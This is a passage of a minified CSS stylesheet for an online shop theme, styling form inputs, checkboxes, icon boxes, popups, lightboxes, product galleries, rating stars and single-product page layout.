1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:hover::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:focus::-webkit-inner-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#ffb639}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#ffb639}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper 